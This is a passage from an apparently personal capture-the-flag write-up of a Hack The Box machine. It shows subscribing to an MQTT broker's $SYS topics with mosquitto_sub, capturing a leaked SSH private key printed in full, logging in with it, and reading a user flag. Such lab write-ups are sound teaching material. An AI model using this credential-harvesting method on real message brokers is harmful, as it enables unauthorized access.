- https://mosquitto.org/ https://book.hacktricks.xyz/pentesting/1883-pentesting-mqtt-mosquitto
- https://github.com/Warflop/IOT-MQTT-Exploit
- https://mosquitto.org/man/mosquitto_pub-1.html
- https://mosquitto.org/man/mosquitto_sub-1.html
- https://mosquitto.org/man/mqtt-7.html
Next I did quite a bit of reading into the Mosquitto service, and found that it is a service for passing messages between applications and services. Each can ‘subscribe’ to different topics, and will receive messages pushed to that topic, sort of like push notifications for apps on a cell phone. It is intended to be lightweight and good for low power situations such as for IOT devices. Perhaps if I could find the right topics to subscribe to, there would be some useful information that would help me to escalate my privileges.
I found that to subscribe to topics I needed to use the mosquitto_sub program. The man page at https://mosquitto.org/man/mosquitto_sub-1.html gave me all the info I needed.
mosquitto_sub is a simple MQTT version 5/3.1.1 client that will subscribe to topics and print the messages that it receives.
Subscribe to all broker status messages:
- mosquitto_sub
-v-t$SYS/#
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
4.7.2 Topics beginning with $
The Server MUST NOT match Topic Filters starting with a wildcard character (# or +) with Topic Names beginning with a $ character [MQTT-4.7.2-1]. The Server SHOULD prevent Clients from using such Topic Names to exchange messages with other Clients. Server implementations MAY use Topic Names that start with a leading $ character for other purposes.
Non-normative comment
· $SYS/ has been widely adopted as a prefix to topics that contain Server-specific information or control APIs
· Applications cannot use a topic with a leading $ character for their own purposes
Non-normative comment
· A subscription to “#” will not receive any messages published to a topic beginning with a $
· A subscription to “+/monitor/Clients” will not receive any messages published to “$SYS/monitor/Clients”
· A subscription to “$SYS/#” will receive messages published to topics beginning with “$SYS/”
· A subscription to “$SYS/monitor/+” will receive messages published to “$SYS/monitor/Clients”
· For a Client to receive messages from topics that begin with $SYS/ and from topics that don’t begin with a $, it has to subscribe to both “#” and “$SYS/#”
https://docs.oasis-open.org/mqtt/mqtt/v5.0/os/mqtt-v5.0-os.html#_Toc3901014 describes that topic subscription as:
$SYS/ has been widely adopted as a prefix to topics that contain Server-specific information or control APIs
“Server-specific information or control APIs” sounded promising.
Finding user creds
In order to subscribe to $SYS/# I used some information from the mosquitto.conf file and the port I had found open from netstat. mosquitto_sub -h localhost -p 1883 -t '$SYS/#' -v
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
observer@player2:~$ mosquitto_sub -h localhost -p 1883 -t '$SYS/#' -v
$SYS/broker/version mosquitto version 1.4.15
$SYS/broker/timestamp Tue, 18 Jun 2019 11:42:22 -0300
...snipped...
$SYS/internal/firmware/signing Retrieving the key from aws instance
$SYS/internal/firmware/signing Key retrieved..
$SYS/broker/uptime 319 seconds
...snipped...
$SYS/internal/firmware/signing -----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEA7Gc/OjpFFvefFrbuO64wF8sNMy+/7miymSZsEI+y4pQyEUBA
R0JyfLk8f0SoriYk0clR/JmY+4mK0s7+FtPcmsvYgReiqmgESc/brt3hDGBuVUr4
et8twwy77KkjypPy4yB0ecQhXgtJNEcEFUj9DrOq70b3HKlfu4WzGwMpOsAAdeFT
+kXUsGy+Cp9rp3gS3qZ2UGUMsqcxCcKhn92azjFoZFMCP8g4bBXUgGp4CmFOtdvz
SM29st5P4Wqn0bHxupZ0ht8g30TJd7FNYRcQ7/wGzjvJzVBywCxirkhPnv8sQmdE
+UAakPZsfw16u5dDbz9JElNbBTvwO9chpYIs0QIDAQABAoIBAA5uqzSB1C/3xBWd
62NnWfZJ5i9mzd/fMnAZIWXNcA1XIMte0c3H57dnk6LtbSLcn0jTcpbqRaWtmvUN
wANiwcgNg9U1vS+MFB7xeqbtUszvoizA2/ScZW3P/DURimbWq3BkTdgVOjhElh6D
62LlRtW78EaVXYa5bGfFXM7cXYsBibg1+HOLon3Lrq42j1qTJHH/oDbZzAHTo6IO
91TvZVnms2fGYTdATIestpIRkfKr7lPkIAPsU7AeI5iAi1442Xv1NvGG5WPhNTFC
gw4R0V+96fOtYrqDaLiBeJTMRYp/eqYHXg4wyF9ZEfRhFFOrbLUHtUIvkFI0Ya/Y
QACn17UCgYEA/eI6xY4GwKxV1CvghL+aYBmqpD84FPXLzyEoofxctQwcLyqc5k5f
llga+8yZZyeWB/rWmOLSmT/41Z0j6an0bLPe0l9okX4j8WOSmO6TisD4WiFjdAos
JqiQej4Jch4fTJGegctyaOwsIVvP+hKRvYIwO9CKsaAgOQySlxQBOwMCgYEA7l+3
JloRxnCYYv+eO94sNJWAxAYrcPKP6nhFc2ReZEyrPxTezbbUlpAHf+gVJNVdetMt
ioLhQPUNCb3mpaoP0mUtTmpmkcLbi3W25xXfgTiX8e6ZWUmw+6t2uknttjti97dP
QFwjZX6QPZu4ToNJczathY2+hREdxR5hR6WrJpsCgYEApmNIz0ZoiIepbHchGv8T
pp3Lpv9DuwDoBKSfo6HoBEOeiQ7ta0a8AKVXceTCOMfJ3Qr475PgH828QAtPiQj4
hvFPPCKJPqkj10TBw/a/vXUAjtlI+7ja/K8GmQblW+P/8UeSUVBLeBYoSeiJIkRf
PYsAH4NqEkV2OM1TmS3kLI8CgYBne7AD+0gKMOlG2Re1f88LCPg8oT0MrJDjxlDI
NoNv4YTaPtI21i9WKbLHyVYchnAtmS4FGqp1S6zcVM+jjb+OpBPWHgTnNIOg+Hpt
uaYs8AeupNl31LD7oMVLPDrxSLi/N5o1I4rOTfKKfGa31vD1DoCoIQ/brsGQyI6M
zxQNDwKBgQCBOLY8aLyv/Hi0l1Ve8Fur5bLQ4BwimY3TsJTFFwU4IDFQY78AczkK
/1i6dn3iKSmL75aVKgQ5pJHkPYiTWTRq2a/y8g/leCrvPDM19KB5Zr0Z1tCw5XCz
iZHQGq04r9PMTAFTmaQfMzDy1Hfo8kZ/2y5+2+lC7wIlFMyYze8n8g==
-----END RSA PRIVATE KEY-----
$SYS/internal/firmware/signing Verifying signing..
$SYS/internal/firmware/signing Sent logs to apache server.
I now was the proud owner of a shiny new SSH key! I took it and tried to log in as the egre55 and observer users I saw earlier.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
zweilos@kalimaa:~/htb/playertwo$ ssh -i observer_id_rsa observer@10.10.10.170
load pubkey "observer_id_rsa": invalid format
Welcome to Ubuntu 18.04.2 LTS (GNU/Linux 5.2.5-050205-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Thu Jun 25 21:41:14 UTC 2020
System load: 0.0 Processes: 167
Usage of /: 26.1% of 19.56GB Users logged in: 0
Memory usage: 25% IP address for ens33: 10.10.10.170
Swap usage: 0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
121 packages can be updated.
5 updates are security updates.
Last login: Sun Dec 1 15:33:19 2019 from 172.16.118.129
Success! I was able to use the SSH private key to log in as the user observer. While logging in I did notice a strange error load pubkey "observer_id_rsa": invalid format but it didn’t seem to cause any problems.
User.txt
First order of business…claim my hard-earned user flag!
1
2
observer@player2:~$ cat user.txt
b1aade7c541ab9a9cc82f34aaf61bcfa
Yes, I know the real flag is in uppercase .
Path to Power (Gaining Administrator Access)
Enumeration as User observer
While logging in, I noticed the MOTD stated 121 packages out of date, 5 security updates. I’m sure that at least 124 of those were rabbit holes so I didn’t pay too much attention to it, and proceeded to enumerate the machine more deeply.
While looking through the files that had the SUID bit set, I noticed that /opt/Configuration_Utility/Protobsstood out.
1
2
3
4
5
observer@player2:~$ cd /opt/Configuration_Utility/
observer@player2:/opt/Configuration_Utility$ ls
ld-2.29.so libc.so.6 Protobs
observer@player2:/opt/Configuration_Utility$ file Protobs
Protobs: setuid ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /opt/Con, for GNU/Linux 3.2.0, BuildID[sha1]=53892814b4e50f2f75dd5fa98b077741917688a2, stripped
It looked like I had found the configuration utility for the protobs program, which has the setuid bit set. This looks like something that could possibly be used to do my privilege escalation. The two .so files look like clues as to how the file is built, though unfortunately I am quite weak on C programming and with reverse engineering and binary exploitation, so this may be a bit beyond me for now. I will return to this one at a later date after I learn more.
Root.txt

Thanks to MrR3boot & b14ckh34rt for creating such a fun and challenging machine. I feel like I had to learn as much just to get User access for this one as I normally would in three or four easy - medium ones all together.
If you have comments, issues, or other feedback, or have any other fun or useful tips or tricks to share, feel free to contact me on Github at https://github.com/zweilosec or in the comments below!
If you like this content and would like to see more, please consider buying me a coffee!
